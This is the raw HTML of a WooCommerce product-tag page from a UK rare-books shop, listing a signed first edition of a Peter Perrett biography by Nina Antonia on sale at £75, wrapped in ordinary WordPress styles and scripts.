

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/only-ones/
body_size: 14582
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Only Ones : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/736" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js only-ones" id="pcat_736">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Only Ones</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Only Ones</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-2723 status-publish first instock product_cat-1st-edition product_cat-autobiography-biography product_cat-books product_cat-music product_cat-punk-books product_cat-signed product_tag-another-girl-another-planet product_tag-only-ones product_tag-post-punk product_tag-punk has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/the-one-and-only-peter-perrett-homme-fatale-by-nina-antonia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="425" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/IMG_4229-scaled-300x425.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The One and Only : Peter Perrett - Homme Fatale by Nina Antonia &amp; Perrett" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/IMG_4229-scaled-300x425.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/IMG_4229-scaled-600x850.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/IMG_4229-700x992.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/IMG_4229-768x1088.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/IMG_4229-1084x1536.jpg 1084w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/IMG_4229-1445x2048.jpg 1445w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/IMG_4229-120x170.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/IMG_4229-scaled.jpg 1806w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The One and Only : Peter Perrett &#8211; Homme Fatale by Nina Antonia &#038; Perrett</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;95.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>75.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;75.00.</span></span>
<span class="loop-long-desc">Scarce  UK 1st edition published 1996 by SAF Published Ltd

Signed by both Peter Perrett - and...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Autobiography/ Biography</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Music Book</span>, <span class="loop_p_cat">PUNK</span>, <span class="loop_p_cat">Signed</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/the-one-and-only-peter-perrett-homme-fatale-by-nina-antonia/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
